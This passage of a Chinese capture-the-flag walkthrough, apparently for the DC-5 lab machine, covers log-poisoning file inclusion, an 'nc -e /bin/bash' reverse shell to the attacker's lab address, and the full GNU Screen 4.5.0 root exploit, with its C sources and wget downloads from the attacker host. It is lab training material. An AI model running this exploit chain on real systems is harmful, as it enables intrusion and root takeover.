
3.反弹shell
命令执行成功

我们在kali上开启监听端口

构造payload
/thankyou.php?file=/var/log/nginx/error.log&1=nc -e /bin/bash 192.168.162.128 4443


反弹成功 升级成交互式shell
python -c 'import pty; pty.spawn("/bin/bash")'
4.提权
find / -perm -4000 -print 2>/dev/null

查找**设置了SUID权限的文件**
这里用screen作为突破口,用searchsploit工具搜索一下漏洞
searchsploit screen 4.5.0
复制到/tmp目录
cp /usr/share/exploitdb/exploits/linux/local/41154.sh /tmp/exp.sh
开启http服务
python -m http.server 8888
ss -tulpn | grep 8888 查看888端口是否被占用
kill -9 (进程id) 杀死进程
我们以文本的形式打开exploit.sh文件(因为靶机没有对应的命令,只能手工提取命令了)

报错(如果一切正常可以跳过此流程)
1.文件编译报错
我正常按照上面的流程进行编译会报错 无法在所在的目录上面创建对应的文件 如果报错可以尝试下面的流程
#!/bin/bash
# screenroot.sh (修正版)
echo "\~ gnu/screenroot \~"
echo "[+] 生成提权 Shell 和动态库..."

# 生成修正后的 libhax.c
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
#include <sys/stat.h>

__attribute__ ((__constructor__))
void dropshell(void) {
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF

# 修正编译命令顺序
gcc -fPIC -shared -o /tmp/libhax.so /tmp/libhax.c -ldl
rm -f /tmp/libhax.c

# 生成修正后的 rootshell.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
#include <unistd.h>

int main(void) {
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", (char *const[]){"/bin/sh", NULL});
    return 0;
}
EOF

gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c

echo "[+] 创建 /etc/ld.so.preload..."
cd /etc
umask 000
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"

echo "[+] 触发漏洞..."
screen -ls
/tmp/rootshell
2.GLIBC_2.34 版本不兼容
错误表现:/tmp/rootshell: /lib/x86_64-linux-gnu/libc.so.6: version `GLIBC_2.34' not found
原因分析
- 跨系统编译问题:您可能在 高版本 GLIBC 的系统(如 Kali 2023+)上编译了
rootshell,然后将其复制到 低版本 GLIBC 的目标机(如 Ubuntu 20.04,默认 GLIBC 2.31)上运行。 - 动态链接依赖:默认
gcc编译的可执行文件动态链接到系统的libc.so.6,若目标机 GLIBC 版本低于编译环境,会触发此错误。
解决方案
方法1:在目标机本地编译
直接在目标机(dc-5)上重新编译 rootshell,确保与本地 GLIBC 版本兼容:
# 在目标机上操作
cd /tmp
# 重新生成 rootshell.c(确保代码已修正)
cat << EOF > rootshell.c
#include <stdio.h>
#include <unistd.h>

int main(void) {
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", (char *const[]){"/bin/sh", NULL});
    return 0;
}
EOF

# 本地编译
gcc -o rootshell rootshell.c
rm rootshell.c
方法2:静态编译(推荐)
使用 -static 参数静态链接所有库,消除 GLIBC 版本依赖:
# 在攻击机(Kali)上操作
gcc -static -o rootshell rootshell.c

# 将静态编译的 rootshell 上传到目标机
在桌面创建两个文件 rootshell.c libhax.c
保存之后,用gcc编译c文件
gcc -fPIC -shared -o /tmp/libhax.so /tmp/libhax.c -ldl
gcc -static -o rootshell rootshell.c

随后将exploit.sh里面的文件修改 保留cd后面的内容

接着在靶机上面的/tmp目录下,下载这三个文件
cd /tmp

wget 192.168.162.128:8888/exploit.sh

wget 192.168.162.128:8888/libhax.so

wget  192.168.162.128:8888/rootshell


文件下载完后,赋予exp文件权限并执行exploit.sh
chmod 777 exploit.sh

./exploit.sh
三.查找flag
升级成交互式shell
python -c 'import pty; pty.spawn("/bin/bash")'
查找flag
find / -name *flag*

四.总结
1.观察能访问的页面 页面出现变化要及时查看 是否有文件包含漏洞
2.查看当前中间件配合字典对服务器敏感路径进行爆破
3.查看配置文件分析日志获取更多信息 测试是否包含木马

 浙公网安备 33010602011771号